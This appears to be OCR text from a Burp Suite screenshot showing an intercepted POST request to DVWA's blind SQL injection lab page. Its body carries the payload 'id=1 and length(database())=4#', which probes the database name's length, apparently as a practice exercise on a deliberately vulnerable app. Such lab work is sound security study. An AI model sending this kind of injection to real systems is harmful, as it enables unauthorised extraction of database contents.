 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Knife
Intercept HTTP history WebSockets history Options
Request to http://xx.com:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex U2C Chinese \n
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: xx.com
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Origin: http://xx.com
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4495.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xx.com/dvwa/vulnerabilities/sqli_blind/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Cookie: security=medium; PHPSESSID=uop1og3u6uh1omrrjqhikdmhh0
15 x-forwarded-for: 127.0.0.1
16 Connection: close
17
18 id=1 and length(database())=4#&Submit=Submit
INSPECTOR
WWW.2BA.CC